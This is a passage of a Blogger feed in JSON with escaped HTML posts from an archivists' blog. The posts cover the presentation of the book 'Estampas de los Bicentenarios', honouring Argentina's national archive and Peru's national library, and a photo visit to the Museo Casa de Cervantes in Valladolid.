\/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EPresenciando el emotivo y cálido homenaje organizado por las\nautoras al Archivo General de la Nación Argentina y a la Biblioteca Nacional\ndel Perú en ocasión de sus 200 años de trayectoria institucional, participaron\nla presentación representantes de más de 16 países.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl acto contó con la presencia del Director del AGNA y la\nSrta. Marta Salvatierra representando a la Biblioteca Nacional del Perú uniendo\nambos países en un gran acontecimiento al que adhirieron numerosas\ninstituciones nacionales e internacionales como SADE Corrientes Sociedad de\nescritores de Paraguay SEP, la Asociación de Bibliotecarios, Archivistas y Museólogos\ndel Perú ABAMP, el Comité de Educación y Acción Cultural CECA LAC-ICOM ,\nAsociación Latinoamericana de Archivos, Asociación Cajamarca, Identidad y\nCultura de Perú, Museos y Asociaciones de La Plata, Berisso, Ensenada y\nMagdalena MUSAS de la Prov. de Bs. As, Asociación de Directores de Museos de la\nRepública Argentina, el Patronato Cívico Cultural de Pueblo Libre de Lima, Perú\nentre otras tantas; colegas y escritores amigos que sumaron sus elogios por la\nobra presentada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl proyecto Estampas de los Bicentenarios cuenta con\ndeclaración de Interés Cultural Nº 0021\/21 del Instituto de Cultura de\nCorrientes y el libro virtual “Estampas de los Bicentenarios” con Resolución de\nInterés Cultural Nº 0567\/21 y Nº 336\/21 de la Vice-gobernación de Corrientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EEl libro compila más de 150 estampas con saludos de colegas\nde más de 16 países: Argentina, Perú, Bolivia, Brasil, Canadá, Chile, Cuba,\nEcuador, Estados Unidos, España, Francia, Marruecos, México, Paraguay,\nPortugal, Uruguay y 32 instituciones adheridas en un total de 200 páginas por\nestos 200 años de aniversarios al AGN y BNP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003ETuvieron la palabra en primer lugar la Sra. Angie García de\nla Embajada de Paz, Voces de mi Tierra y Helenita, Historias para contar desde\nBs As, el Lic. Avelino Núñez, SADE CTES., el escritor Marcos Ibáñez de la CD\nSEP -Sociedad de Escritores de Paraguay y los homenajeados Sr. Pablo\nFontdevila- Jefe Institucional\/Archivo General De La Nación Argentina, Srta.\nMartha Salvatierra – Representante de la Biblioteca Nacional del Perú.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EDurante la presentación, también fueron oradores invitados,\nJefe Institucional Mg. Jorge Alfredo Rafael Ortiz Sotelo -AGN PERÚ-, el Mg.\nEduardo Caparó Soto - Colegio de Bibliotecólogos del Perú – Decano de\nBibliotecólogos de Perú-, Dra. Silvana Lovay. CECA LAC ICOM -Comité de\nEducación y Acción Cultural Región Latinoamérica y Caribe-, Prof. Guillermo\nBazán Becerra, -ACIC. Asociación Cajamarca Identidad y Cultura, de Cajamarca\nPerú. Presidente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003ELas autoras agradecieron la presencia de todos los colegas\npresentes, al Arq. Gabriel Romero del Instituto de Cultura de Corrientes, a la\nDirectora del Museo Arq. Marisol Maciel y a la Vice-gobernación de la Provincia\ny su área El Senado también es Cultura, y muy especialmente al escritor Ramón\nAlfredo Blanco y a todos los que apoyaron en este proyecto y en este importante\nevento internacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EFuente: \u003Ca href=\"https:\/\/www.momarandu.com\/notix\/noticia\/22557_emestampas-de-los-bicentenariosem-se-present-en-el-museo-de-arqueologa-y-antropologa-casa-de-los-martnez.htm\"\u003Ehttps:\/\/www.momarandu.com\/notix\/noticia\/22557_emestampas-de-los-bicentenariosem-se-present-en-el-museo-de-arqueologa-y-antropologa-casa-de-los-martnez.htm\u003C\/a\u003E.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/8037119728803148879\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8037119728803148879?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8037119728803148879"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8037119728803148879"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/11\/estampas-de-los-bicentenarios.html","title":"Estampas de los Bicentenarios - Presentación del libro digital"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/s72-w640-h258-c\/estampas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2640061613670437162"},"published":{"$t":"2022-07-11T17:07:00.000-07:00"},"updated":{"$t":"2022-07-11T17:07:29.322-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Biblioteca Nacional del Perú"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"}],"title":{"type":"text","$t":"Presentación del libro “Estampas de los Bicentenarios\" - Corrientes, Argentina"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/s1243\/Feria%201.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"1243\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/w640-h336\/Feria%201.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003EAmigos en esta oportunidad los invitamos\na la presentación de nuestro libro \u003Cb\u003E\u003Ci\u003E“Estampas de los Bicentenarios: Homenaje al\nArchivo General de la Nación Argentina y la Biblioteca Nacional del Perú -\nBicentenarios 1821-2021”, \u003C\/i\u003E\u003C\/b\u003Ecerrando el Año de los Bicentenarios en\nCorrientes- Argentina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003ELos esperamos en la\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003EXII Feria Provincial del Libro, edición 2022\u003C\/b\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;de la Feria Provincial del Libro de Corrientes en formato presencial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003EPresentación a cargo de María de las Mercedes Vera y Juana Rosas Vara.\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2vQV304qruhrK4d7p5XGBFIGbVd87dOunSGzCCHDmw-t0buBvVS7XOTGa_icvAO5S7nc9eqs9THJ5zf438Pg_qLOGDKOx7RVn-HgB30eTI9MpIjmzGCBejLNyBvUZPLG9pNhDAq-WsCKJ1ZFgK-lLziE2HXr9D3WbDpBzIf6iwbikkJv-vYTafFHb\/s707\/Feria%202.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"707\" height=\"369\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2vQV304qruhrK4d7p5XGBFIGbVd87dOunSGzCCHDmw-t0buBvVS7XOTGa_icvAO5S7nc9eqs9THJ5zf438Pg_qLOGDKOx7RVn-HgB30eTI9MpIjmzGCBejLNyBvUZPLG9pNhDAq-WsCKJ1ZFgK-lLziE2HXr9D3WbDpBzIf6iwbikkJv-vYTafFHb\/w400-h369\/Feria%202.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 24px;\"\u003ENos vemos!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihQluhW0yqIFF8eUgR8nnF_pdqLxfU5R9c_odh2ifaf0bXaorDYqXBT3cyysChSYqn30C01WueaGTq34zieliHwVngLJ2C6DPXJzHUC38z3lKD2WZmfe4FO8YKu6WGnwEbvqpixHyjOuclxZgo0rTdYY4dlVOLcPpqu5TV-8fJCYITspCZYaGdYL80\/s652\/Feria%203.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"551\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihQluhW0yqIFF8eUgR8nnF_pdqLxfU5R9c_odh2ifaf0bXaorDYqXBT3cyysChSYqn30C01WueaGTq34zieliHwVngLJ2C6DPXJzHUC38z3lKD2WZmfe4FO8YKu6WGnwEbvqpixHyjOuclxZgo0rTdYY4dlVOLcPpqu5TV-8fJCYITspCZYaGdYL80\/w338-h400\/Feria%203.jpeg\" width=\"338\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/2640061613670437162\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2640061613670437162?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2640061613670437162"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2640061613670437162"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/07\/presentacion-del-libro-estampas-de-los.html","title":"Presentación del libro “Estampas de los Bicentenarios\" - Corrientes, Argentina"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/s72-w640-h336-c\/Feria%201.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4246590228360461133"},"published":{"$t":"2022-06-09T13:32:00.003-07:00"},"updated":{"$t":"2022-06-09T13:33:13.778-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Museo Casa de Cervantes"}],"title":{"type":"text","$t":"Una visita al Museo Casa de Cervantes, Valladolid"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/s1280\/1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"1280\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/w640-h324\/1.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEl Museo Casa de Cervantes en Valladolid, Provincia de Valladolid, Castilla y León - España.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPrxsBt72b16pPK_uxhDzCNoRGBUXD9aOTP3skgHPmY-vYPeATzQ0a6oeuYbTGD2C4h-uAEkU1ycLZGpwYveiPhGkjIRdgXPSH9F8YT-DSN2nwYep_3OXSYda2j-lUZUy-zVeBDPu4FruJrliRNE1dL6ZN9gNFdw3nINBpCNIO-wC-lwfui_Zt7CjV\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.23%20PM%20(1)%20-%20copia.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPrxsBt72b16pPK_uxhDzCNoRGBUXD9aOTP3skgHPmY-vYPeATzQ0a6oeuYbTGD2C4h-uAEkU1ycLZGpwYveiPhGkjIRdgXPSH9F8YT-DSN2nwYep_3OXSYda2j-lUZUy-zVeBDPu4FruJrliRNE1dL6ZN9gNFdw3nINBpCNIO-wC-lwfui_Zt7CjV\/w640-h360\/WhatsApp%20Image%202022-06-09%20at%2012.55.23%20PM%20(1)%20-%20copia.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZEEUqxS8_fhNlxxUqijFsuFoLHw2N9Dz7b250IwJHQLDZwgbKUNUo1YJIQRJgpaQ4S80vdK5oU2JJyXUZHe6vC06bgaz__0tFr2eprJk80Dh_INdSN7R-asDxkJcQu5WNe16yx-sgHOa7iC5pn7XPgyJzmez6CQKLSqDZdiIgqxNtPQIXQ7uEH9i\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZEEUqxS8_fhNlxxUqijFsuFoLHw2N9Dz7b250IwJHQLDZwgbKUNUo1YJIQRJgpaQ4S80vdK5oU2JJyXUZHe6vC06bgaz__0tFr2eprJk80Dh_INdSN7R-asDxkJcQu5WNe16yx-sgHOa7iC5pn7XPgyJzmez6CQKLSqDZdiIgqxNtPQIXQ7uEH9i\/s320\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyvCxk5cta0IIqTjUT3o9oMOhuQVSiLIgRTzP6PvatXA99LER6qGYQ1LJlfRyGSyLRFw-Nn2uocFXIblbutN_y9aTcpd-ulWN-HedL_cARvIbizKLKkr0Wm365rgvfAGng9TlqGccS6hj6Pf59jkWmtBo4ZdlkcblwjuJJ8yBqOlifQHvsA6tvKeLe\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.22%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyvCxk5cta0IIqTjUT3o9oMOhuQVSiLIgRTzP6PvatXA99LER6qGYQ1LJlfRyGSyLRFw-Nn2uocFXIblbutN_y9aTcpd-ulWN-HedL_cARvIbizKLKkr0Wm365rgvfAGng9TlqGccS6hj6Pf59jkWmtBo4ZdlkcblwjuJJ8yBqOlifQHvsA6tvKeLe\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.22%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI_EKG-pB2DhtltcU5y7-H8izSt3DdAzWrttHJqLy_-1z342uEuJsjoNihLgecr_hHMzC_g90Ej0xCpZX1q1HKhIszfC-EdDD4-8A8eBiml4isPJrtoe3frq9otpmXyDLA_c7PeLwfINwi0RbGXttUs8Ut1KKFFrLW-qlTwHx6tZK58wFwIWl6JFzP\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI_EKG-pB2DhtltcU5y7-H8izSt3DdAzWrttHJqLy_-1z342uEuJsjoNihLgecr_hHMzC_g90Ej0xCpZX1q1HKhIszfC-EdDD4-8A8eBiml4isPJrtoe3frq9otpmXyDLA_c7PeLwfINwi0RbGXttUs8Ut1KKFFrLW-qlTwHx6tZK58wFwIWl6JFzP\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJbFcywEG0arIesXZr7Gzig4_nsq7Mgrg5EldbzcPO9GBMZWKPvnd4sUN1NG4lH9YQhCvLwg45KZSB6V5A4FgG7LXtLeW1GKIQQOsxbjhHqyvWTxa5SooOoLjWfrWdA6XJcoO0-YzmenvNEQqaiAXFPOjiDPnru-v040iHfAj-vJQ873JKJPQjUmVX\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJbFcywEG0arIesXZr7Gzig4_nsq7Mgrg5EldbzcPO9GBMZWKPvnd4sUN1NG4lH9YQhCvLwg45KZSB6V5A4FgG7LXtLeW1GKIQQOsxbjhHqyvWTxa5SooOoLjWfrWdA6XJcoO0-YzmenvNEQqaiAXFPOjiDPnru-v040iHfAj-vJQ873JKJPQjUmVX\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VTtr7KkEUtba-u52SoLIF25NgT6bsl0_bDxxInIA2kfJDOa0r9e4ldeVtoY1X924vOQIu4xW3JJOOlWKlMKtcXVHwzV4ZdPAqbAojUW7n7uDVUdEel9hwn3oxzNKjwj_MRDqLdkTod45niyqOkIVS8GwYNQIt3cH_7q3jxkrPiewaVq-avP4tvYA\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 